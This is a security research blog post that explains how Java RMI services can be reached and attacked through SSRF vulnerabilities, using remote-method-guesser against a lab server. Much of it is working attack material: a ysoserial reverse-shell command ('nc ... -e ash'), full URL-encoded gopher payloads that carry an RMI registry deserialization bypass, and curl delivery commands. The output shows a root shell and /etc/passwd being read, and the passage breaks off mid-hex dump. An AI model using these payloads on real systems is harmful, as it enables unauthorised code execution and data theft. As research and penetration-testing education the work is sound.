During the last couple of years, SSRF vulnerabilities have become more and more popular and several high impact vulnerabilities have been identified. Possible targets in the backend range from HTTP based services like Solr, over cloud metadata services, up to more exotic targets like redis databases. In this blog post we discuss the SSRFibility of Java RMI and demonstrate how RMI services can be targeted via SSRF.
The SSRFibility of Java RMI
Java RMI is an object oriented RPC (Remote Procedure Call) mechanism that is available by default in most Java installations. Developers can use Java RMI to create remote objects that expose their functions on the network and allow remote clients to call them. Java RMI communication relies on serialized Java objects, which makes the protocol a prime target for attackers. Over the last couple of years, the security of Java RMI has vastly improved, but vulnerable endpoints are still encountered quite frequently. Moreover, even a fully patched RMI service can yield as an entry point for attackers when the available remote objects expose dangerous methods [1].
If you ever implemented something using Java RMI, you probably doubt that the protocol can be targeted by SSRF attacks. For those who never used Java RMI in practice, here is a short example how a typical RMI client looks like:
import java.rmi.registry.Registry;
import java.rmi.registry.LocateRegistry;
import eu.tneitzel.rmi.interfaces.RemoteService;
public class ExampleClient {
private static final String remoteHost = "172.17.0.2";
private static final String boundName = "remote-service";
public static void main(String[] args)
{
try {
Registry registry = LocateRegistry.getRegistry(remoteHost);
RemoteService ref = (RemoteService)registry.lookup(boundName);
String response = ref.remoteMethod();
} catch( Exception e) {
e.printStackTrace();
}
}
}
This code snipped does basically the following:
- Connect to an RMI registry (a name service for Java RMI, comparable to DNS)
- Lookup the name
remote-serviceto obtain a reference to the remote object - Call the
remoteMethodfunction on the remote object
Despite ref is an object created in your local Java Virtual Machine, calls on this object
are forwarded to the RMI server. This demonstrates that Java RMI uses an object
oriented RPC mechanism, where local objects are used to consume remote services.
This object oriented RPC implementation creates the impression of a strong coupling
between the local objects and the remote service, which makes SSRF attacks seem impossible.
But this is not the case as the RMI protocol is, like HTTP, a stateless protocol and
there is only a loosely coupling between local objects and remote services. But we go ahead
of ourselves and should start with the RMI registry.
The RMI Registry
The RMI registry is a naming service that is often used to make RMI services available on the network. In order to connect to a remote object, clients usually need a certain amount of information:
- The IP address and TCP port the remote object is available on
- The class or interface that is implemented by the remote object
- The
ObjIDvalue of the remote object (an internal identifier)
All this information is stored within the RMI registry and can be accessed under a human readable
name (bound name). In the example above, we looked up the human readable name remote-service
from the RMI registry and obtained a reference to the corresponding remote object. This reference
stores all the required information for remote procedure calls and forwards method invocations to
the remote object.
An important detail is now, that the RMI registry is a remote object itself, but in contrast
to the RemoteService remote object, the RMI registry is a well known remote object. This
means, that the implemented class and the assigned ObjID are fixed and known by RMI clients.
Hence, to communicate with the RMI registry, only the IP address and the TCP port are required.
This makes the RMI registry an easier target for SSRF attacks.
The Java RMI Protocol
Whether or not RMI services can be targeted by SSRF attacks depends on the structure of the RMI protocol. In the following diagram I tried to visualize how a typical RMI communication looks like:

The typical RMI communication consists out of a handshake and one or more method calls. During the handshake, some static data and information on the server and client host are exchanged. It is worth noting that none of the exchanged information depends on previously received data. Therefore, it is possible to predict all values that are used during handshake, which will be important when performing SSRF attacks.
After the handshake completed, the client can start to dispatch method calls. It is generally possible to dispatch multiple method calls in one communication channel, but apart from reducing the amount of network traffic, it does not has any benefits. As mentioned previously, the RMI protocol is stateless and it makes no difference whether multiple calls are dispatched in one or within multiple communication channels.
From the SSRF perspective, the handshake part of the RMI protocol looks problematic. SSRF vulnerabilities usually only allow a one shot kind of attack and interactive communication like a handshake is not possible. In the case of Java RMI however, the handshake does not matter, as the RMI server reads data one by one from the underlying TCP stream. This allows the client to send all required data right at the beginning without waiting for any server responses. The following diagram shows the RMI protocol again, but this time how it would be utilized during an SSRF attack:

Another problem we have not talked about so far are data types. It should be obvious that a basic HTTP based SSRF vulnerability cannot be utilized to perform SSRF attacks on RMI services. Already the first few bytes (the RMI magic) would cause an corrupted stream and lead to an error on the RMI service. Instead, you need to be able to send arbitrary bytes to the target RMI service. Especially null bytes need to be allowed, which causes problems even with gopher based SSRF attacks on newer curl versions [2]. However, when this condition is met and you can send arbitrary data to the RMI service, you can dispatch calls as with a direct connection.
The Single Operation Protocol
Readers that are familiar with the RMI internals may ask why we did not talk about the Single Operation Protocol so far. After sending the RMI magic and the protocol version to the server, RMI clients send one additional byte that indicates the protocol variant they want to use. Java RMI currently defines three different protocol variants:
- Stream Protocol
- Single Operation Protocol
- Multiplex Protocol
Whereas the Multiplex Protocol is no longer supported, the Stream and Single Operation Protocol are supported on each RMI endpoint. In our previous discussion we only talked about the Stream Protocol, which has the characteristic of allowing multiple RMI calls within one communication channel. The Single Operation Protocol, on the other hand, only allows a single RMI call per connection and is therefore the preferred choice when performing SSRF attacks.
The following diagram shows the data flow of the Single Operation Protocol:

The problem with the Single Operation Protocol is that it lacks client side support within default Java RMI implementations. Java RMI decides automatically whether to use the Single Operation or Stream Protocol depending on the underlying connection type. If the underlying connection type is reusable, the Stream Protocol is used. The only connection type that shipped by default is the TCPConnection class, that contains the following function definition:
public boolean isReusable()
{
return true;
}
This makes it difficult to modify the protocol type, even when using reflection.
In the following chapters, we use remote-method-guesser [3] to generate SSRF payloads. Despite the tool
is written in Java and consumes the default Java RMI implementation, it uses a custom socket factory to convert SSRF payloads
from Stream to Single Operation Protocol. This is the default behavior that is used within the following examples, but you can
also generate Stream Protocol payloads using the --stream-protocol option.
Concerning the SSRFibility of Java RMI, where is not a big different between Stream and Single Operation Protocol and both can be used to launch SSRF attacks. Using the Stream Protocol, I expected some problems with idle connections, as the RMI server may wait for additional RMI calls after processing the initial call supplied via SSRF. However, during my tests I never observed this behavior.
The ObjID Problem
Performing an SSRF attack on Java RMI requires the client to know all data that needs to be send to the RMI server
in advance. This is possible for well known RMI services with a fixed ObjID value like the RMI registry (ObjID = 0),
the Activation System (ObjID = 1) or the Distributed Garbage Collector (ObjID = 2). Other remote objects
get a random ObjID assigned when they are bound to a TCP port. Guessing an ObjID is basically impossible,
as it consists out of the following components:
objNum- A randomlongvalue created bySecureRandom(set once per object)UID- Compound Objectunique- A randomintvalue created bySecureRandom(set once per host)time- A timestamp created during export asintvaluecount- An incrementingshortstarting atShort.MIN_VALUE
Getting the ObjID value for a remote object is one of the reasons why RMI clients usually need to talk to an RMI registry before
they can use the RMI service.
Are SSRF attacks on custom RMI endpoints impossible now? Well, not completely impossible, but they require an SSRF vulnerability with even more capabilities as discussed previously. Instead of performing a one shot attack, we now need at least two shots:
- Use the SSRF vulnerability to perform a
lookupcall on the RMI registry - Use the obtained
ObjIDvalue to target the remote object via SSRF
For this to work we obviously need an SSRF vulnerability that returns data obtained from the targeted endpoint. Furthermore, the SSRF need to allow arbitrary bytes within the returned data, including null bytes. SSRF vulnerabilities with these properties are extremely rare, but when all conditions are satisfied, you can consume any RMI service as with a direct connection.
Attacking the RMI Registry
To demonstrate the SSRFibility of the Java RMI protocol, we will now attack an RMI registry endpoint using a webapplication that is vulnerable to SSRF attacks. In order to make this as comfortable as possible, we use remote-method-guesser [3], a Java RMI vulnerability scanner with integrated SSRF support. The remote-method-guesser repository also contains an SSRF example server [4] that we can use for demonstration purposes. The setup for the following demonstration looks like this:
- HTTP service vulnerable to SSRF within the
urlparameter onhttp://172.17.0.2:8000 - RMI registry listening at
localhost:1090on the remote server - Outdated Java version that is vulnerable to RMI registry deserialization bypasses
CommonsCollections3.1being available on the RMI application’s classpath- The SSRF vulnerability is curl based and allows null bytes within the gopher protocol
We start of with a nmap scan to demonstrate that no RMI ports are exposed directly by the application server:
$ nmap -p- -n 172.17.0.2
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-20 07:57 CET
Nmap scan report for 172.17.0.2
Host is up (0.000094s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 1.50 seconds
To demonstrate the SSRF vulnerability, we just use a plain HTTP callback:
$ curl 'http://172.17.0.2:8000?url=http://172.17.0.1:8000/PoC'
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [20/Dec/2021 08:01:20] "GET /PoC HTTP/1.1" 200 -
Now we perform a deserialization attack on the RMI registry. The Java version on the application server already implements deserialization filters for registry communication, but it is vulnerable to known deserialization filter bypasses. These bypasses work by creating an outbound RMI connection to an attacker controlled server. This outbound connection is no longer protected by deserialization filters and can be used to achieve arbitrary deserialization.
First we create the required listeners: One for the incoming RMI connection, the other for the incoming shell:
$ rmg listen 0.0.0.0 4444 CommonsCollections6 'nc 172.17.0.1 4445 -e ash'
[+] Creating ysoserial payload... done.
[+] Creating a JRMPListener on 0.0.0.0:4444.
[+] Handing off to ysoserial...
$ nc -vlp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Now we create the SSRF payload. Creating SSRF payloads with remote-method-guesser is quite simple. Almost
each operation supports the --ssrf option. With this option set, instead of performing the requested operation
on a remote server, a corresponding SSRF payload is generated. For our purpose we need to target the RMI registry
on the remote server which listens on localhost:1090. Furthermore, we use the AnTrinh payload
[5], which is the most recent deserialization filter bypass for the RMI registry:
$ rmg serial 127.0.0.1 1090 AnTrinh 172.17.0.1:4444 --component reg --ssrf --gopher --encode
[+] Attempting deserialization attack on RMI Registry endpoint...
[+]
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2573%2572%2500%2523%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2555%256e%2569%2563%2561%2573%2574%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%2545%2509%2512%2515%25f5%25e2%257e%2531%2502%2500%2503%2549%2500%2504%2570%256f%2572%2574%254c%2500%2503%2563%2573%2566%2574%2500%2528%254c%256a%2561%2576%2561%252f%2572%256d%2569%252f%2573%2565%2572%2576%2565%2572%252f%2552%254d%2549%2543%256c%2569%2565%256e%2574%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%253b%254c%2500%2503%2573%2573%2566%2574%2500%2528%254c%256a%2561%2576%2561%252f%2572%256d%2569%252f%2573%2565%2572%2576%2565%2572%252f%2552%254d%2549%2553%2565%2572%2576%2565%2572%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%253b%2570%2578%2572%2500%251c%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%2553%2565%2572%2576%2565%2572%25c7%2519%2507%2512%2568%25f3%2539%25fb%2502%2500%2500%2570%2578%2572%2500%251c%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%25d3%2561%25b4%2591%250c%2561%2533%251e%2503%2500%2500%2570%2578%2570%2577%2513%2500%2511%2555%256e%2569%2563%2561%2573%2574%2553%2565%2572%2576%2565%2572%2552%2565%2566%2532%2578%2500%2500%2500%2500%2570%2573%257d%2500%2500%2500%2502%2500%2526%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%254d%2549%2553%2565%2572%2576%2565%2572%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%2500%250f%256a%2561%2576%2561%252e%2572%256d%2569%252e%2552%2565%256d%256f%2574%2565%2570%2578%2572%2500%2517%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2572%2565%2566%256c%2565%2563%2574%252e%2550%2572%256f%2578%2579%25e1%2527%25da%2520%25cc%2510%2543%25cb%2502%2500%2501%254c%2500%2501%2568%2574%2500%2525%254c%256a%2561%2576%2561%252f%256c%2561%256e%2567%252f%2572%2565%2566%256c%2565%2563%2574%252f%2549%256e%2576%256f%2563%2561%2574%2569%256f%256e%2548%2561%256e%2564%256c%2565%2572%253b%2570%2578%2570%2573%2572%2500%252d%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%2549%256e%2576%256f%2563%2561%2574%2569%256f%256e%2548%2561%256e%2564%256c%2565%2572%2500%2500%2500%2500%2500%2500%2500%2502%2502%2500%2500%2570%2578%2571%2500%257e%2500%2504%2577%2533%2500%250a%2555%256e%2569%2563%2561%2573%2574%2552%2565%2566%2500%250a%2531%2537%2532%252e%2531%2537%252e%2530%252e%2531%2500%2500%2511%255c%2500%2500%2500%2500%2500%2500%2500%257b%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2578
SSRF payloads can be generated in different formats. We choose gopher format and URL encode the payload to make it directly usable within a curl command. Now we only need to send this payload to the remote server:
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2573%2572%2500%2523%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2555%256e%2569%2563%2561%2573%2574%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%2545%2509%2512%2515%25f5%25e2%257e%2531%2502%2500%2503%2549%2500%2504%2570%256f%2572%2574%254c%2500%2503%2563%2573%2566%2574%2500%2528%254c%256a%2561%2576%2561%252f%2572%256d%2569%252f%2573%2565%2572%2576%2565%2572%252f%2552%254d%2549%2543%256c%2569%2565%256e%2574%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%253b%254c%2500%2503%2573%2573%2566%2574%2500%2528%254c%256a%2561%2576%2561%252f%2572%256d%2569%252f%2573%2565%2572%2576%2565%2572%252f%2552%254d%2549%2553%2565%2572%2576%2565%2572%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%253b%2570%2578%2572%2500%251c%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%2553%2565%2572%2576%2565%2572%25c7%2519%2507%2512%2568%25f3%2539%25fb%2502%2500%2500%2570%2578%2572%2500%251c%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%25d3%2561%25b4%2591%250c%2561%2533%251e%2503%2500%2500%2570%2578%2570%2577%2513%2500%2511%2555%256e%2569%2563%2561%2573%2574%2553%2565%2572%2576%2565%2572%2552%2565%2566%2532%2578%2500%2500%2500%2500%2570%2573%257d%2500%2500%2500%2502%2500%2526%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%254d%2549%2553%2565%2572%2576%2565%2572%2553%256f%2563%256b%2565%2574%2546%2561%2563%2574%256f%2572%2579%2500%250f%256a%2561%2576%2561%252e%2572%256d%2569%252e%2552%2565%256d%256f%2574%2565%2570%2578%2572%2500%2517%256a%2561%2576%2561%252e%256c%2561%256e%2567%252e%2572%2565%2566%256c%2565%2563%2574%252e%2550%2572%256f%2578%2579%25e1%2527%25da%2520%25cc%2510%2543%25cb%2502%2500%2501%254c%2500%2501%2568%2574%2500%2525%254c%256a%2561%2576%2561%252f%256c%2561%256e%2567%252f%2572%2565%2566%256c%2565%2563%2574%252f%2549%256e%2576%256f%2563%2561%2574%2569%256f%256e%2548%2561%256e%2564%256c%2565%2572%253b%2570%2578%2570%2573%2572%2500%252d%256a%2561%2576%2561%252e%2572%256d%2569%252e%2573%2565%2572%2576%2565%2572%252e%2552%2565%256d%256f%2574%2565%254f%2562%256a%2565%2563%2574%2549%256e%2576%256f%2563%2561%2574%2569%256f%256e%2548%2561%256e%2564%256c%2565%2572%2500%2500%2500%2500%2500%2500%2500%2502%2502%2500%2500%2570%2578%2571%2500%257e%2500%2504%2577%2533%2500%250a%2555%256e%2569%2563%2561%2573%2574%2552%2565%2566%2500%250a%2531%2537%2532%252e%2531%2537%252e%2530%252e%2531%2500%2500%2511%255c%2500%2500%2500%2500%2500%2500%2500%257b%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2578'
This should cause incoming connections on our listeners and we should obtain a shell:
$ rmg listen 0.0.0.0 4444 CommonsCollections6 'nc 172.17.0.1 4445 -e ash'
[+] Creating ysoserial payload... done.
[+] Creating a JRMPListener on 0.0.0.0:4444.
[+] Handing off to ysoserial...
Have connection from /172.17.0.2:51246
Reading message...
Sending return with payload for obj [0:0:0, 123]
Closing connection
$ nc -vlp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:33809.
id
uid=0(root) gid=0(root) groups=0(root)
We successfully used a blind SSRF vulnerability to attack a vulnerable RMI registry. The following gif shows all of the above mentioned steps in action:

Attacking Custom RMI Services
The ssrf-server [4] from the remote-method-guesser repository runs one custom RMI service that is,
like the RMI registry, only reachable from localhost. The corresponding service implements the IFileManager
interface with the following method signatures:
public interface IFileManager extends Remote
{
File[] list(String dir);
byte[] read(String file);
String write(String file, byte[] content);
String copy(String src, String dest);
}
We want to use the SSRF vulnerability in the HTTP frontend to call the read method and extract the /etc/passwd
file from the server. Sounds easy, but we need to obtain the TCP endpoint and the ObjID value of the remote object
first and are required to perform a lookup operation on the RMI registry via SSRF. For this purpose, we can again use
remote-method-guesser.
When using remote-method-guesser’s enum action, several different checks are performed on the targeted RMI endpoint.
On RMI registry endpoints, one of the checks includes a lookup for all available remote objects. When using the --ssrf
option together with the enum action, it is not possible to perform multiple checks at once and the created SSRF payload
performs only a single check. You can use the --scan-action <CHECK> option to select which check you want to perform.
In out case, we want to perform the list check, that lists all available bound names within the RMI registry:
$ rmg enum 127.0.0.1 1090 --scan-action list --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2501%2544%2515%254d%25c9%25d4%25e6%253b%25df
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2501%2544%2515%254d%25c9%25d4%25e6%253b%25df' --silent | xxd -p -c1000
51aced0005770f0183f5ecf20000017dffcbc0c18006757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a617278700000000274000b46696c654d616e616765727400066a6d78726d69
The ssrf-server we are using implements an SSRF vulnerability that is capable of returning binary data. This binary
data now contains the response from the RMI registry. To extract the required information from the response, we can
use remote-method-guesser’s --ssrf-response option. This option takes the hex encoded response from an RMI endpoint
and interprets it in the specified context:
$ rmg enum 127.0.0.1 1090 --scan-action list --ssrf-response 51aced0005770f0183f5ecf20000017dffcbc0c18006757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000074002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a617278700000000274000b46696c654d616e616765727400066a6d78726d69
[+] RMI registry bound names:
[+]
[+] - FileManager
[+] - jmxrmi
Now we obtained the available bound names within the RMI registry, but we are still missing the TCP endpoint and the ObjID value.
The problem here is that remote-method-guesser needs to perform a call to the registry’s list function first, before it can perform the
lookup call. As only one call is possible per SSRF attack, the lookup call is missing. However, we can use the
--bound-name option to specify the targeted bound name directly and remote-method-guesser skips the list call in this case:
$ rmg enum 127.0.0.1 1090 --scan-action list --bound-name FileManager --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2574%2500%250b%2546%2569%256c%2565%254d%2561%256e%2561%2567%2565%2572
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A1090%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2502%2544%2515%254d%25c9%25d4%25e6%253b%25df%2574%2500%250b%2546%2569%256c%2565%254d%2561%256e%2561%2567%2565%2572' --silent | xxd -p -c1000
51aced0005770f0183f5ecf20000017dffcbc0c18007737d00000002000f6a6176612e726d692e52656d6f7465002764652e7174632e726d672e7365727665722e737372662e726d692e4946696c654d616e6167657274002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a6172787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b71007e000178707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c6572000000000000000202000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707732000a556e696361737452656600096c6f63616c686f73740000a415015a236da33de6b483f5ecf20000017dffcbc0c180010178
$ rmg enum 127.0.0.1 1090 --scan-action list --bound-name FileManager --ssrf-response 51aced0005770f0183f5ecf20000017dffcbc0c18007737d00000002000f6a6176612e726d692e52656d6f7465002764652e7174632e726d672e7365727665722e737372662e726d692e4946696c654d616e6167657274002f687474703a2f2f6c6f63616c686f73743a383030302f726d692d636c6173732d646566696e6974696f6e732e6a6172787200176a6176612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b71007e000178707372002d6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c6572000000000000000202000071007e00017872001c6a6176612e726d692e7365727665722e52656d6f74654f626a656374d361b4910c61331e03000071007e000178707732000a556e696361737452656600096c6f63616c686f73740000a415015a236da33de6b483f5ecf20000017dffcbc0c180010178
[+] RMI registry bound names:
[+]
[+] - FileManager
[+] --> de.qtc.rmg.server.ssrf.rmi.IFileManager (unknown class)
[+] Endpoint: localhost:42005 TLS: no ObjID: [-7c0a130e:17dffcbc0c1:-7fff, 97429295739037364]
[+]
[+] RMI server codebase enumeration:
[+]
[+] - http://localhost:8000/rmi-class-definitions.jar
[+] --> de.qtc.rmg.server.ssrf.rmi.IFileManager
Now we have everything what we need. The targeted remote object listens on localhost:42005 with an ObjID of
[-7c0a130e:17dffcbc0c1:-7fff, 97429295739037364]. We can now use remote-method-guesser’s call action, to call
the read method on this object:
$ rmg call 127.0.0.1 42005 '"/etc/passwd"' --signature 'byte[] read(String file)' --objid '[-7c0a130e:17dffcbc0c1:-7fff, 97429295739037364]' --ssrf --gopher --encode
[+] SSRF Payload: gopher%3A%2F%2F127.0.0.1%3A42005%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2501%255a%2523%256d%25a3%253d%25e6%25b4%2583%25f5%25ec%25f2%2500%2500%2501%257d%25ff%25cb%25c0%25c1%2580%2501%25ff%25ff%25ff%25ff%258c%256a%255e%2578%25a5%2563%252a%258f%2574%2500%250b%252f%2565%2574%2563%252f%2570%2561%2573%2573%2577%2564
$ curl 'http://172.17.0.2:8000?url=gopher%3A%2F%2F127.0.0.1%3A42005%2F_%254a%2552%254d%2549%2500%2502%254c%2550%25ac%25ed%2500%2505%2577%2522%2501%255a%2523%256d%25a3%253d%25e6%25b4%2583%25f5%25ec%25f2%2500%2500%2501%257d%25ff%25cb%25c0%25c1%2580%2501%25ff%25ff%25ff%25ff%258c%256a%255e%2578%25a5%2563%252a%258f%2574%2500%250b%252f%2565%2574%2563%252f%2570%2561%2573%2573%2577%2564' --silent | xxd -p -c10000
51aced0005770f0183f5ecf20000017dffcbc0c18009757200025b42acf317f8060854e0020000707870000004d4726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f6173680a62696e3a783a313a313a62696e3a2f62696e3a2f7362696e2f6e6f6c6f67696e0a6461656d6f6e3a783a323a323a6461656d6f6e3a2f7362696e3a2f7362696e2f6e6f6c6f67696e0a61646d3a783a333a343a61646d3a2f7661722f61646d3a2f7362696e2f6e6f6c6f67696e0a6c703a783a343a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7362696e2f6e6f6c6f67696e0a73796e633a783a353a303a73796e633a2f7362696e3a2f62696e2f73796e630a73687574646f776e3a783a363a303a73687574646f776e3a2f7362696e3a2f7362696e2f73687574646f776e0a68616c743a783a373a303a68616c743a2f7362696e3a2f7362696e2f68616c740a6d61696c3a783a383a31323a6d61696c3a2f7661722f6d61696c3a2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a31333a6e6577733a2f7573722f6c69622f6e6577733a2f7362696e2f6e6f6c6f67696e0a757563703a783a31303a31343a757563703a2f7661722f73706f6f6c2f757563707075626c69633a2f7362696e2f6e6f6c6f67696e0a6f70657261746f723a783a31313a303a6f70657261746f723a2f726f6f743a2f7362696e2f6e6f6c6f67696e0a6d616e3a783a31333a31353a6d616e3a2f7573722f6d616e3a2f7362696e2f6e6f6c6f67696e0a706f73746d61737465723a783a31343a31323a706f73746d61737465723a2f7661722f6d61696c3a2f7362696e2f6e6f6c6f67696e0a63726f6e3a783a31363a31363a63726f6e3a2f7661722f73706f6f6c2f63726f6e3a2f7362696e2f6e6f6c6f67696e0a6674703a783a32313a32313a3a2f7661722f6c69622f6674703a2f7362696e2f6e6f6c6f67696e0a737368643a783a32323a32323a737368643a2f6465762f6e756c6c3a2f7362696e2f6e6f6c6f67696e0a61743a783a32353a32353a61743a2f7661722f73706f6f6c2f63726